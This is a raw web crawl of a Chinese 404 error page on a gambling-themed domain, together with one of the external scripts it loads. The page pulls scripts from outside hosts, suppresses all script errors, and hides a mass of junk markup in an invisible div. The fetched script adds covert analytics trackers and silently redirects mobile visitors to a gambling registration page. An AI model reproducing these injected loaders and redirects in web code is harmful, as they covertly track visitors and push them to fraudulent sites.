

--- FILE ---
content_type: text/html
request_url: http://www.test99poker.com/HttpErrors/404.htm?aspxerrorpath=/id777888/291.html
body_size: 3414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>404 - 找不到文件或目录。</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://test99poker.com/">cy888彩运</a></h1>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
 <div   id="w35sm3di"    class="content-container"><fieldset>
  <h2>404 - 找不到文件或目录。</h2>
  <h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3>
 </fieldset></div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='iu396'><dl id='iu396'></dl></pre><strike id='iu396'></strike><p id='iu396'><legend id='iu396'></legend><noframes id='iu396'><small id='iu396'></small><noframes id='iu396'></noframes></noframes></p><style id='iu396'><q id='iu396'></q></style><big id='iu396'></big><form id='iu396'></form><blockquote id='iu396'><ul id='iu396'><span id='iu396'><b id='iu396'><ol id='iu396'><big id='iu396'><span id='iu396'></span></big></ol><small id='iu396'></small><ol id='iu396'><ul id='iu396'><tbody id='iu396'><fieldset id='iu396'><strong id='iu396'><li id='iu396'><bdo id='iu396'><abbr id='iu396'></abbr></bdo><span id='iu396'></span></li></strong></fieldset></tbody></ul></ol><legend id='iu396'><noframes id='iu396'><tbody id='iu396'></tbody></noframes></legend></b><strong id='iu396'></strong></span></ul></blockquote><center id='iu396'><small id='iu396'><ins id='iu396'><td id='iu396'><div id='iu396'></div></td></ins></small></center><del id='iu396'><p id='iu396'></p><noscript id='iu396'><small id='iu396'><b id='iu396'></b><style id='iu396'></style><i id='iu396'></i><small id='iu396'><dl id='iu396'></dl><fieldset id='iu396'><form id='iu396'><dt id='iu396'><code id='iu396'></code><code id='iu396'><div id='iu396'></div></code></dt></form></fieldset></small></small><thead id='iu396'><kbd id='iu396'></kbd><sup id='iu396'><th id='iu396'></th></sup></thead><sup id='iu396'><strong id='iu396'><i id='iu396'></i></strong><small id='iu396'><div id='iu396'></div></small><ins id='iu396'></ins></sup><legend id='iu396'><table id='iu396'></table></legend></noscript></del><li id='iu396'><optgroup id='iu396'></optgroup></li><label id='iu396'></label><label id='iu396'></label><sub id='iu396'></sub><del id='iu396'></del><em id='iu396'><dd id='iu396'></dd></em><small id='iu396'></small><optgroup id='iu396'><dfn id='iu396'></dfn></optgroup><option id='iu396'><tr id='iu396'><code id='iu396'></code></tr></option><fieldset id='iu396'></fieldset><strong id='iu396'></strong><noframes id='iu396'><tfoot id='iu396'></tfoot></noframes><q id='iu396'><code id='iu396'><select id='iu396'></select></code></q><fieldset id='iu396'><big id='iu396'><tt id='iu396'></tt></big><p id='iu396'></p></fieldset><li id='iu396'></li><li id='iu396'></li><tfoot id='iu396'></tfoot><small id='iu396'></small><ul id='iu396'></ul><option id='iu396'></option><pre id='iu396'><ins id='iu396'></ins></pre><select id='iu396'></select><ins id='iu396'><td id='iu396'><i id='iu396'></i></td><u id='iu396'><code id='iu396'><thead id='iu396'><button id='iu396'><thead id='iu396'><option id='iu396'></option></thead></button></thead></code><fieldset id='iu396'><em id='iu396'><big id='iu396'></big></em></fieldset></u></ins><sup id='iu396'><strong id='iu396'></strong><del id='iu396'></del></sup><label id='iu396'></label><q id='iu396'><b id='iu396'><acronym id='iu396'></acronym><div id='iu396'><button id='iu396'><table id='iu396'></table><sup id='iu396'><dd id='iu396'><tfoot id='iu396'></tfoot></dd><blockquote id='iu396'><noframes id='iu396'></noframes></blockquote></sup></button></div></b><div id='iu396'><ul id='iu396'><li id='iu396'></li></ul></div></q><tfoot id='iu396'><font id='iu396'><i id='iu396'><dd id='iu396'></dd></i></font></tfoot><tr id='iu396'><optgroup id='iu396'></optgroup></tr><address id='iu396'><tfoot id='iu396'></tfoot><dd id='iu396'></dd></address><option id='iu396'><abbr id='iu396'><style id='iu396'></style><tt id='iu396'></tt><font id='iu396'></font><u id='iu396'><tt id='iu396'></tt></u></abbr></option><dd id='iu396'><ol id='iu396'></ol></dd><bdo id='iu396'><acronym id='iu396'><pre id='iu396'></pre></acronym><b id='iu396'><span id='iu396'></span></b><form id='iu396'></form></bdo><dl id='iu396'></dl><thead id='iu396'></thead><tt id='iu396'><tt id='iu396'></tt><sub id='iu396'><i id='iu396'><dt id='iu396'></dt><p id='iu396'></p></i></sub></tt><acronym id='iu396'><dd id='iu396'></dd></acronym><small id='iu396'><acronym id='iu396'><i id='iu396'><label id='iu396'><kbd id='iu396'><form id='iu396'><div id='iu396'><strike id='iu396'></strike></div></form></kbd></label></i></acronym><bdo id='iu396'></bdo><strike id='iu396'><table id='iu396'></table></strike></small><strike id='iu396'></strike><abbr id='iu396'></abbr><tbody id='iu396'></tbody><sup id='iu396'></sup><code id='iu396'><ul id='iu396'><tfoot id='iu396'></tfoot></ul></code><bdo id='iu396'></bdo><tr id='iu396'></tr><sup id='iu396'></sup><abbr id='iu396'></abbr><dfn id='iu396'><dir id='iu396'><p id='iu396'></p></dir><small id='iu396'><div id='iu396'></div></small></dfn><th id='iu396'><noscript id='iu396'></noscript></th><address id='iu396'><abbr id='iu396'></abbr><big id='iu396'></big></address><ol id='iu396'><dd id='iu396'><address id='iu396'></address></dd></ol><sub id='iu396'><optgroup id='iu396'></optgroup><thead id='iu396'></thead></sub><th id='iu396'><del id='iu396'></del></th><dd id='iu396'><small id='iu396'></small></dd><option id='iu396'><thead id='iu396'></thead></option><blockquote id='iu396'></blockquote><option id='iu396'></option><noframes id='iu396'><legend id='iu396'><style id='iu396'><dir id='iu396'><q id='iu396'></q></dir></style></legend></noframes><u id='iu396'></u><table id='iu396'><table id='iu396'><dir id='iu396'><thead id='iu396'><dl id='iu396'><td id='iu396'></td></dl></thead></dir><noframes id='iu396'><i id='iu396'><tr id='iu396'><dt id='iu396'><q id='iu396'><span id='iu396'><b id='iu396'><form id='iu396'><ins id='iu396'></ins><ul id='iu396'></ul><sub id='iu396'></sub></form><legend id='iu396'></legend><bdo id='iu396'><pre id='iu396'><center id='iu396'></center></pre></bdo></b><th id='iu396'></th></span></q></dt></tr></i></noframes><em id='iu396'><optgroup id='iu396'><dfn id='iu396'><del id='iu396'><code id='iu396'></code></del></dfn></optgroup></em><noframes id='iu396'><div id='iu396'><tfoot id='iu396'></tfoot><dl id='iu396'><fieldset id='iu396'></fieldset></dl></div></noframes><label id='iu396'></label></table><tfoot id='iu396'></tfoot></table><span id='iu396'></span><dfn id='iu396'></dfn><tr id='iu396'></tr><th id='iu396'><tt id='iu396'></tt><dd id='iu396'></dd></th><optgroup id='iu396'></optgroup><blockquote id='iu396'></blockquote><center id='iu396'></center><em id='iu396'><kbd id='iu396'></kbd><li id='iu396'><span id='iu396'></span></li><pre id='iu396'></pre></em><ol id='iu396'><tt id='iu396'><label id='iu396'><kbd id='iu396'></kbd></label></tt></ol><sub id='iu396'><sup id='iu396'><dl id='iu396'></dl><td id='iu396'></td><tt id='iu396'><blockquote id='iu396'><big id='iu396'><ol id='iu396'><tt id='iu396'><code id='iu396'><p id='iu396'></p><small id='iu396'><li id='iu396'></li><button id='iu396'><tfoot id='iu396'><i id='iu396'></i></tfoot></button><tbody id='iu396'><em id='iu396'></em></tbody></small></code></tt></ol></big><q id='iu396'><i id='iu396'><span id='iu396'></span><dt id='iu396'><ol id='iu396'></ol><b id='iu396'></b><strike id='iu396'><dir id='iu396'></dir></strike></dt><legend id='iu396'></legend><tr id='iu396'><optgroup id='iu396'><label id='iu396'><select id='iu396'><tt id='iu396'><blockquote id='iu396'></blockquote></tt></select></label></optgroup></tr><b id='iu396'></b></i><dfn id='iu396'></dfn></q></blockquote></tt></sup></sub><option id='iu396'></option><td id='iu396'><big id='iu396'><tfoot id='iu396'></tfoot></big><strong id='iu396'></strong></td><tfoot id='iu396'></tfoot><tfoot id='iu396'><pre id='iu396'><acronym id='iu396'><table id='iu396'><dir id='iu396'></dir></table></acronym></pre></tfoot><tt id='iu396'></tt><strong id='iu396'><u id='iu396'><div id='iu396'><div id='iu396'><q id='iu396'></q></div><strong id='iu396'><dt id='iu396'><sub id='iu396'><li id='iu396'></li></sub></dt></strong></div></u></strong><big id='iu396'></big><th id='iu396'></th><dd id='iu396'><center id='iu396'></center></dd><td id='iu396'></td><ol id='iu396'><dd id='iu396'><th id='iu396'></th></dd></ol><dt id='iu396'><div id='iu396'><abbr id='iu396'><strike id='iu396'></strike></abbr></div></dt><center id='iu396'></center><center id='iu396'></center><bdo id='iu396'><dd id='iu396'><abbr id='iu396'><strike id='iu396'></strike><ul id='iu396'><del id='iu396'><q id='iu396'><tbody id='iu396'><noframes id='iu396'><bdo id='iu396'></bdo><ul id='iu396'></ul></noframes></tbody></q></del></ul><big id='iu396'><big id='iu396'><dt id='iu396'><acronym id='iu396'></acronym><q id='iu396'><select id='iu396'><center id='iu396'><dir id='iu396'></dir></center></select><noscript id='iu396'><strong id='iu396'><tr id='iu396'></tr></strong><label id='iu396'></label><strike id='iu396'></strike><option id='iu396'><u id='iu396'><ol id='iu396'><blockquote id='iu396'></blockquote></ol></u></option><table id='iu396'></table></noscript><i id='iu396'><abbr id='iu396'></abbr></i><thead id='iu396'><strong id='iu396'><b id='iu396'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='iu396'></acronym><sub id='iu396'></sub><optgroup id='iu396'><del id='iu396'><optgroup id='iu396'></optgroup></del><button id='iu396'></button></optgroup><ul id='iu396'><em id='iu396'></em><dir id='iu396'><td id='iu396'></td><address id='iu396'></address><td id='iu396'></td><thead id='iu396'><thead id='iu396'></thead><ul id='iu396'></ul></thead></dir><del id='iu396'></del><thead id='iu396'></thead></ul><acronym id='iu396'></acronym></bdo><legend id='iu396'><font id='iu396'><font id='iu396'><span id='iu396'><tr id='iu396'><option id='iu396'></option></tr></span></font></font></legend><tbody id='iu396'><b id='iu396'><select id='iu396'></select></b></tbody><div id='iu396'><form id='iu396'></form><fieldset id='iu396'><pre id='iu396'><kbd id='iu396'><u id='iu396'><form id='iu396'><li id='iu396'><th id='iu396'><dt id='iu396'></dt></th></li><span id='iu396'></span></form><address id='iu396'></address></u><u id='iu396'><tt id='iu396'></tt></u></kbd></pre><p id='iu396'></p></fieldset></div><tbody id='iu396'><blockquote id='iu396'><style id='iu396'></style></blockquote><u id='iu396'></u></tbody><fieldset id='iu396'></fieldset><form id='iu396'></form><li id='iu396'><abbr id='iu396'></abbr></li><acronym id='iu396'></acronym><tt id='iu396'><dl id='iu396'></dl></tt><fieldset id='iu396'></fieldset><em id='iu396'></em><b id='iu396'></b><p id='iu396'></p><tbody id='iu396'><address id='iu396'></address><dd id='iu396'></dd></tbody><dir id='iu396'></dir><tbody id='iu396'></tbody><ul id='iu396'><select id='iu396'></select></ul><td id='iu396'></td><kbd id='iu396'><tt id='iu396'><q id='iu396'></q></tt></kbd><tfoot id='iu396'><select id='iu396'><abbr id='iu396'></abbr><table id='iu396'></table></select></tfoot><em id='iu396'><optgroup id='iu396'><label id='iu396'></label><ol id='iu396'><dir id='iu396'><label id='iu396'></label><form id='iu396'><thead id='iu396'><tbody id='iu396'></tbody></thead></form></dir><table id='iu396'><form id='iu396'><table id='iu396'><legend id='iu396'><li id='iu396'></li><big id='iu396'><span id='iu396'><optgroup id='iu396'><span id='iu396'></span></optgroup></span></big></legend><noscript id='iu396'></noscript><div id='iu396'><code id='iu396'><sup id='iu396'><kbd id='iu396'></kbd></sup><thead id='iu396'><small id='iu396'></small></thead></code></div><dt id='iu396'></dt></table></form></table><abbr id='iu396'><small id='iu396'></small></abbr></ol></optgroup><abbr id='iu396'><optgroup id='iu396'></optgroup></abbr><sup id='iu396'></sup><abbr id='iu396'><style id='iu396'><strike id='iu396'><b id='iu396'><i id='iu396'></i></b></strike></style></abbr></em><table id='iu396'></table><dl id='iu396'></dl><strike id='iu396'></strike><tt id='iu396'><p id='iu396'></p></tt><div id='iu396'><noscript id='iu396'></noscript><dt id='iu396'><bdo id='iu396'><strong id='iu396'><sup id='iu396'><acronym id='iu396'></acronym></sup></strong></bdo><blockquote id='iu396'><tbody id='iu396'></tbody><tbody id='iu396'><dl id='iu396'></dl><del id='iu396'></del><ins id='iu396'><dfn id='iu396'><button id='iu396'></button></dfn></ins><td id='iu396'></td><option id='iu396'></option><tbody id='iu396'><sub id='iu396'><acronym id='iu396'><font id='iu396'><ins id='iu396'></ins></font><tr id='iu396'></tr></acronym></sub></tbody><dir id='iu396'></dir><address id='iu396'><bdo id='iu396'></bdo></address></tbody></blockquote><form id='iu396'><q id='iu396'><dd id='iu396'><fieldset id='iu396'></fieldset></dd></q></form><ol id='iu396'></ol><tfoot id='iu396'></tfoot></dt></div><pre id='iu396'><tt id='iu396'></tt><noframes id='iu396'></noframes></pre><dir id='iu396'><tt id='iu396'><q id='iu396'></q><select id='iu396'><dir id='iu396'></dir><ins id='iu396'><li id='iu396'></li></ins><small id='iu396'><ul id='iu396'></ul></small><pre id='iu396'></pre></select></tt><ul id='iu396'></ul></dir><th id='iu396'></th><ol id='iu396'><sup id='iu396'><i id='iu396'><pre id='iu396'><table id='iu396'></table></pre></i></sup></ol><option id='iu396'></option><dt id='iu396'></dt><sup id='iu396'></sup><big id='iu396'></big><thead id='iu396'></thead><p id='iu396'></p><td id='iu396'><acronym id='iu396'><div id='iu396'><tt id='iu396'></tt></div><fieldset id='iu396'></fieldset><bdo id='iu396'></bdo><em id='iu396'><font id='iu396'></font></em></acronym></td><dir id='iu396'></dir><u id='iu396'></u><strong id='iu396'><td id='iu396'></td></strong><tt id='iu396'></tt><q id='iu396'><legend id='iu396'><bdo id='iu396'><bdo id='iu396'><legend id='iu396'><b id='iu396'><strong id='iu396'><label id='iu396'><sup id='iu396'><u id='iu396'><sup id='iu396'></sup></u><big id='iu396'></big><select id='iu396'></select></sup><p id='iu396'></p></label></strong></b></legend></bdo><noscript id='iu396'></noscript><dt id='iu396'></dt></bdo></legend></q><small id='iu396'></small><b id='iu396'></b><li id='iu396'><p id='iu396'><label id='iu396'><table id='iu396'><sup id='iu396'><em id='iu396'></em></sup></table><blockquote id='iu396'></blockquote></label></p></li><blockquote id='iu396'></blockquote><dd id='iu396'><thead id='iu396'></thead><abbr id='iu396'><noscript id='iu396'><tbody id='iu396'><style id='iu396'><sup id='iu396'></sup></style></tbody></noscript></abbr></dd></div></html>


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 732
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://dingdangmao.rtg142.xyz/register?key=66667788';
            }
